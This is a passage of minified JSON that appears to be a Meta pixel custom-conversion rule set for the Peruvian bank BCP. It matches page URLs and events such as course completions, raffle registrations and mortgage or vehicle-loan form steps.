Hipotecario"}}]}]},"id":"7425347094211226"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Presupuesto y Ahorro "}}]}]},"id":"7476562545730664"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.viabcp.com\/campus-abc"}}]},{"url":{"i_contains":""}}]},"id":"7807673782585727"},{"rule":{"and":[{"or":[{"url":{"eq":"\/campus-abc\/curso-credito-yape"}}]},{"url":{"i_contains":""}}]},"id":"8387717644585423"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/educacionfinancieraparatodos.pe\/"}}]},{"url":{"i_contains":""}}]},"id":"7228224820629312"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Educacion Financiera para todos - Video completado"}}]}]},"id":"7669555846390073"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Educacion Financiera para todos \u2013 Clic Consejos Quechua"}}]}]},"id":"7315683618486384"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Educacion Financiera para todos \u2013 Clic Doctora del Ahorro"}}]}]},"id":"7271452946265343"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Educacion Financiera para todos \u2013 Clic Quinto Piso"}}]}]},"id":"6650083878425899"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Educacion Financiera para todos \u2013 Clic Campus Virtual"}}]}]},"id":"7372351479521217"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Mis primeros pasos en BCP"}}]}]},"id":"6964840370310936"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Curso Facilidades de Pago"}}]}]},"id":"24711384588510031"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - Sobreendeudamiento"}}]}]},"id":"7512781755419323"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - ABC de la Tarjeta de Cr\u00e9dito"}}]}]},"id":"6962817803772225"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - Sobreendeudamiento"}}]}]},"id":"7508795349153136"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - ABC de la Tarjeta de Cr\u00e9dito"}}]}]},"id":"7287212961301969"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - C\u00f3mo funcionan los bancos"}}]}]},"id":"7151067138345175"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - C\u00f3mo funcionan los bancos"}}]}]},"id":"7147300672050717"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - Presupuesto y Ahorro "}}]}]},"id":"7801300299897154"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - Mi historial crediticio"}}]}]},"id":"7764188283595270"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - Curso Facilidades de Pago"}}]}]},"id":"7430559200373536"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - Mis primeros pasos en BCP"}}]}]},"id":"7360330670685646"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - ABC de las Inversiones"}}]}]},"id":"7278080332248047"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - Mis primeros pasos en BCP"}}]}]},"id":"24894623010151487"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - Curso Facilidades de Pago"}}]}]},"id":"24608459388801915"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"Desaprobado - ABC de las Inversiones"}}]}]},"id":"7016233631791843"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - Mi historial crediticio"}}]}]},"id":"6975372505921699"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - Presupuesto y Ahorro "}}]}]},"id":"6754499677989019"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/campus-abc\/curso-aprende-manejar-dinero"}}]},{"url":{"i_contains":""}}]},"id":"6245323235569236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/campus-abc\/curso-abc-sobreendeudamiento"}}]},{"url":{"i_contains":""}}]},"id":"24679660724980631"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"como hacer un presupuesto - videocompleto"}},{"content_name":{"i_contains":"como ahorrar a traves de promociones y descuentos - videocompleto"}},{"content_name":{"i_contains":"como ahorrar en automatico con warda - videocompleto"}},{"content_name":{"i_contains":"peligros del ahorro informal - videocompleto"}},{"content_name":{"i_contains":"oportunidades para ahorra en el dia a dia - videocompleto"}}]}]},"id":"6678238542224601"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7267110929968948"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Capacitados microcursos BCPilsen"}}]}]},"id":"6294933377295284"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Boton Crea tu Wardadito BCPilsen"}}]}]},"id":"7003867499624047"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Registro existoso BCPilsen"}}]}]},"id":"6436483649774846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/campus-abc\/presupuesto-y-ahorro"}}]},{"url":{"i_contains":""}}]},"id":"9904142712960606"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/campus-abc\/curso-abc-historial-crediticio"}}]},{"url":{"i_contains":""}}]},"id":"6171580106284281"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6640403532678080"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/campus-abc\/presupuesto-y-ahorro"}}]},{"url":{"i_contains":""}}]},"id":"9672118216163045"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/campus-abc\/curso-abc-tarjeta-credito"}}]},{"url":{"i_contains":""}}]},"id":"6631093033616704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/campus-abc\/curso-abc-historial-crediticio"}}]},{"url":{"i_contains":""}}]},"id":"6471975169577240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/campus-abc\/curso-credito-yape"}},{"url":{"i_contains":"viabcp.com\/campus-abc\/organizarme-con-yape"}},{"url":{"i_contains":"viabcp.com\/campus-abc\/yape-beneficios-billeteras-digitales"}},{"url":{"i_contains":"viabcp.com\/campus-abc\/mi-negocio-con-yape"}}]},{"url":{"i_contains":""}}]},"id":"9843425005699900"},{"rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}}]},"id":"7476178865756759"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4911149035671910"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5097216937023523"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4989018971193507"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5303888342963597"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4958967360853906"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4926352774118874"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7241767982531843"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4304470102989301"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5871321586311095"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sorteo-envios-extranjero"}}]},{"url":{"i_contains":""}}]},"id":"32486682830978635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/envios-extranjero"}}]},{"url":{"i_contains":""}}]},"id":"25023049750698126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pago-de-servicios-app"}}]},{"url":{"i_contains":""}}]},"id":"9598535366890399"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25557232393862688"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/"}}]}]},"id":"25327724130145488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/retira-tu-afp"}}]},{"url":{"i_contains":""}}]},"id":"24744008225252548"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Sorteo Ahorros - registro"}}]}]},"id":"10026843524110233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Sorteo Ahorros - registro"}}]}]},"id":"10009729802451586"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9632157513549337"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]}]},"id":"24047605208198568"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]}]},"id":"9644062585688946"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]}]},"id":"30301386069448750"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Sorteo Ahorros - registro"}}]}]},"id":"9739557319493509"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/promos-ahorros-bcp"}}]}]},"id":"9065687030199301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/"}}]},{"url":{"i_contains":""}}]},"id":"9104935929629721"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/promos-ahorros-bcp"}}]},{"url":{"i_contains":""}}]},"id":"8093965987365656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/campana-copa-america"}}]},{"url":{"i_contains":""}}]},"id":"7501515883264358"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Sorteo Ahorros - registro"}}]}]},"id":"24978220218459007"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/sorteos-y-campanas-ahorros"}}]},{"url":{"i_contains":""}}]},"id":"7545042202221703"},{"rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"i_contains":"Ahorros Disruptiva - registro clientes"}}]}]},"id":"6800665366658830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/sorteos-y-campanas-ahorros"}}]},{"url":{"i_contains":""}}]},"id":"6611058482297129"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Cuenta Premio - registro"}}]}]},"id":"10011175268922927"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"VENTA_CUENTAS"}}]}]},"id":"6371350492942691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/preferencias?codProd=CERBCP&pcid=viabcp:cuentas-cuenta-ahorro-cuenta-premio-bcp:cuenta-premio-bcp:masivo:banner-principal"}}]},{"url":{"i_contains":""}}]},"id":"9604435379628696"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/iphone"}}]},{"url":{"i_contains":""}}]},"id":"6485945538133259"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/premio-millon"}}]},{"url":{"i_contains":""}}]},"id":"5946928452022829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/deposito-plazo-fijo"}}]},{"url":{"i_contains":""}}]},"id":"9013389938703328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.dineroalinstante.viabcp.com\/#\/pages\/personal-information"}}]},{"url":{"i_contains":""}}]},"id":"9145891422087555"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.minegociobcp.viabcp.com\/#\/producto\/lista"}}]},{"url":{"i_contains":""}}]},"id":"5662989300477696"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/veinte-mil"}}]},{"url":{"i_contains":""}}]},"id":"4968002263305846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuentas\/cuenta-ahorro\/cuenta-premio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"8034945979849656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/retira-tu-afp?utm_source=Social&utm_medium=FB\/IG&utm_campaign=Tactica_Retiro_AFP_Sesiones_2022_Jun"}}]},{"url":{"i_contains":""}}]},"id":"5624544074244561"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/campana_repechaje"}}]},{"url":{"i_contains":""}}]},"id":"4855787754519994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-premio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5028208177268103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-premio-bcp?utm_source=Social&utm_medium=FB\/IG&utm_campaign=Tactica_Cuenta_Premio_Utilidades"}}]},{"url":{"i_contains":""}}]},"id":"7241088232628298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-premio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"7119370328137671"},{"rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"content_name":{"i_contains":"Cocos y Lucas - Simulaci\u00f3n DNI"}}]}]},"id":"5139617789410496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/evaluate-bcp"}}]},{"url":{"i_contains":""}}]},"id":"26651130971143873"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"PYME Registro - Sorteo Recaudaci\u00f3n"}}]}]},"id":"24865797606417635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/producto-evaluate"}}]},{"url":{"i_contains":""}}]},"id":"31644954048486294"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes"}}]}]},"id":"9905754366177246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/financiamiento"}}]},{"url":{"i_contains":""}}]},"id":"9553551981404458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/financiamiento\/adelanto-pago"}}]},{"url":{"i_contains":""}}]},"id":"9986765078021671"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/evaluate-bcp"}}]},{"url":{"i_contains":""}}]},"id":"28980748451573943"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/financiamiento\/adelanto-pago\/factura-negociable"}}]},{"url":{"i_contains":""}}]},"id":"26571089212535326"},{"rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"url":{"i_contains":"\/pymes\/evaluate-bcp"}}]}]},"id":"8427508343953218"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/haz-crecer-tu-negocio"}}]}]},"id":"8469994176354891"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/haz-crecer-tu-negocio"}}]},{"url":{"i_contains":""}}]},"id":"26930473463233437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/potencia-tu-negocio"}}]},{"url":{"i_contains":""}}]},"id":"7759987764052443"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/evaluate-bcp"}}]},{"url":{"i_contains":""}}]},"id":"24994498040193938"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Capital de trabajo - registro"}}]}]},"id":"7714581535248255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/pymes\/financiamiento\/liquidez-para-negocio\/minegociobcp"}}]},{"url":{"i_contains":""}}]},"id":"5876710455711242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/#\/funcionario\/agendar"}}]},{"url":{"i_contains":""}}]},"id":"5638736622891730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/#\/cuenta\/consultas"}}]},{"url":{"i_contains":""}}]},"id":"5870279186349221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/#\/producto\/tipo-de-cambio"}}]},{"url":{"i_contains":""}}]},"id":"5473600719417570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/factura-negociable\/importar-facturas"}}]},{"url":{"i_contains":""}}]},"id":"5507064406080838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/factura-negociable\/registro-exitoso"}}]},{"url":{"i_contains":""}}]},"id":"4038697082920620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pymes\/financiamiento\/adelanto-pago\/factura-negociable"}}]},{"url":{"i_contains":""}}]},"id":"5642739875765002"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"FACTURANEGOFORM"}}]}]},"id":"8299117090160919"},{"rule":{"and":[{"or":[{"url":{"i_contains":"minegociobcp.viabcp.com\/#\/sin-oferta\/subir-documentos"}}]},{"url":{"i_contains":""}}]},"id":"5173224572784207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"minegociobcp.viabcp.com\/#\/pyme\/desembolso"}}]},{"url":{"i_contains":""}}]},"id":"5270024126440166"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"pyme-facturador electronico"}}]}]},"id":"5623814800983079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/pymes\/minegociobcp"}}]},{"url":{"i_contains":""}}]},"id":"8496689983690506"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pymes\/otros-servicios\/facturadorelectronicobcp"}}]},{"url":{"i_contains":""}}]},"id":"7672619082808974"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"5246297875491131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/pymes\/financiamiento\/adelanto-pago\/factura-negociable"}}]},{"url":{"i_contains":""}}]},"id":"5414728558590699"},{"rule":{"and":[{"or":[{"url":{"i_contains":"minegociobcp.viabcp.com\/#\/pyme\/evaluacion"}}]},{"url":{"i_contains":""}}]},"id":"4969324066489386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"minegociobcp.viabcp.com\/#\/producto\/capital-de-trabajo"}}]},{"url":{"i_contains":""}}]},"id":"4214902685280075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"minegociobcp.viabcp.com\/#\/producto\/lista"}}]},{"url":{"i_contains":""}}]},"id":"5111405065578254"},{"rule":{"and":[{"or":[{"url":{"i_contains":"minegociobcp.viabcp.com\/#\/pyme\/sin-oferta"}}]},{"url":{"i_contains":""}}]},"id":"5029479607095915"},{"rule":{"and":[{"or":[{"url":{"i_contains":"minegociobcp.viabcp.com\/#\/pyme\/desembolso"}}]},{"url":{"i_contains":""}}]},"id":"7678665862174262"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6512932405423986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6422647834459165"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5622983197746072"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5106832009381084"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5691240200891512"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5122927764468360"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4935360539852970"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4483759695058834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/"}}]},{"url":{"i_contains":""}}]},"id":"26038749739076569"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Registro Becas"}}]}]},"id":"24391961797159611"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"\/donaimpulso"}}]}]},"id":"8743689692388126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/informacion\/teleton-bcp"}}]},{"url":{"i_contains":""}}]},"id":"8291526337550821"},{"rule":{"and":[{"or":[{"url":{"eq":"concurso.postulabecasbcp.com"}}]},{"url":{"i_contains":""}}]},"id":"8644573358889346"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Registro Becas"}}]}]},"id":"8173237289381880"},{"rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - Haz crecer tu negocio"}},{"content_name":{"i_contains":"Empezar curso - Inicia tu camino emprendedor"}},{"content_name":{"i_contains":"Empezar curso - Planifica el \u00e9xito de tu empresa"}}]}]},"id":"25581628328152029"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Empezar curso - Haz crecer tu negocio"}}]}]},"id":"7436938216375400"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Inicia tu camino emprendedor"}},{"content_name":{"i_contains":"Aprobado - Planifica el \u00e9xito de tu empresa"}}]}]},"id":"25136925049254926"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.viabcp.com\/contigo-emprendedor-bcp\/capacitacion-por-whatsapp"}}]},{"url":{"i_contains":""}}]},"id":"7020193071403731"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"i_contains":"Becas - Boton Postula Aqui"}}]}]},"id":"7341724575871497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/donaimpulso"}}]},{"url":{"i_contains":""}}]},"id":"6410240239095088"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.viabcp.com\/campus-abc\/planifica-exito-empresa-modulos"}}]},{"url":{"i_contains":""}}]},"id":"6075005692548228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/contigoemprendedorbcp\/premiocontigo"}}]},{"url":{"i_contains":""}}]},"id":"6236888049760592"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/contigo-emprendedor-bcp\/capacitacion-por-whatsapp"}}]},{"url":{"i_contains":""}}]},"id":"5775648992540846"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9101591489913451"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6959782494038503"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/impulso"}},{"url":{"i_contains":"\/donaimpulso"}}]},{"url":{"i_contains":""}}]},"id":"5865456550179770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/contigoemprendedorbcp\/capacitacionporwhatsapp"}}]},{"url":{"i_contains":""}}]},"id":"5482612475108972"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"ContigoEmprendedor - Pop up Gracias"}}]}]},"id":"5518715291542353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/contigoemprendedorbcp\/empresariosdigitales"}}]},{"url":{"i_contains":""}}]},"id":"5439719282809938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/becasbcp"}}]},{"url":{"i_contains":""}}]},"id":"8487261244621075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"contigoemprendedorbcp\/comunidad-mujeres-emprendedoras"}}]},{"url":{"i_contains":""}}]},"id":"5378488945572915"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/contigoemprendedorbcp\/empresariosdigitales"}}]},{"url":{"i_contains":""}}]},"id":"5134294953314668"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/contigoemprendedorbcp"}}]},{"url":{"i_contains":""}}]},"id":"5719332304761866"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/contigoemprendedorbcp"}}]},{"url":{"i_contains":""}}]},"id":"5560513020631122"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9120355531372063"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23866997729566160"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9196755893731863"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5132036106834581"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4782518678512970"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Actualizacion datos - registro"}}]}]},"id":"24355516407396229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/consentimiento-informado"}}]},{"url":{"i_contains":""}}]},"id":"6954105011322556"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tipo-cambio\/eleccion"}}]},{"url":{"i_contains":""}}]},"id":"6893713983976698"},{"rule":{"and":[{"or":[{"url":{"i_contains":"minegociobcp.viabcp.com"}}]},{"url":{"i_contains":""}}]},"id":"5500142190072178"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-digital-bcp"}}]},{"url":{"i_contains":""}}]},"id":"7908732765833624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/expo-autos-bcp"}}]},{"url":{"i_contains":""}}]},"id":"9936209453100454"},{"rule":{"and":[{"or":[{"url":{"eq":"www.viabcp.com\/creditos\/credito-vehicular"}}]},{"url":{"i_contains":""}}]},"id":"9898665500209627"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"HIPOTECARIO MI VIVIENDA Ahorro-Local-Paso 1"}}]}]},"id":"8620334204738934"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"HIPOTECARIO Ahorro-Local-FondeoBCP- Paso 1"}}]}]},"id":"8992187164229378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/creditos\/credito-hipotecario\/nuevo-credito-mivivienda\/ahorro-local"}}]},{"url":{"i_contains":""}}]},"id":"7926242570833304"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/creditos\/credito-hipotecario\/ahorro-local-fondeo-bcp"}}]},{"url":{"i_contains":""}}]},"id":"8960838107287085"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/creditos\/credito-vehicular\/tradicional"}}]},{"url":{"i_contains":""}}]},"id":"8529419620445161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/creditos\/credito-hipotecario\/nuevo-credito-mivivienda\/ahorro-local"}}]},{"url":{"i_contains":""}}]},"id":"8619292434827496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/creditos\/credito-vehicular\/tradicional\/virtual\/solicitalo-aqui\/gracias"}}]},{"url":{"i_contains":""}}]},"id":"8575623579123865"},{"rule":{"and":[{"or":[{"url":{"eq":"mundo-hipotecario"}}]},{"url":{"i_contains":""}}]},"id":"7330850080325710"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"MIVIVIENDAFORM"}}]}]},"id":"25823001960620232"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"HIPOTECARIOFORM"}}]}]},"id":"7726324940731827"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Formulario Credito Hipotecario Mi vivienda - Paso 1 enviado"}}]}]},"id":"6502932299808492"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Formulario Credito Hipotecario Tradicional - Paso 1 enviado"}}]}]},"id":"7156108817776944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CREDITOVEHICULARFORM"}}]}]},"id":"25141310285460028"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Formulario Credito Vehicular - Paso 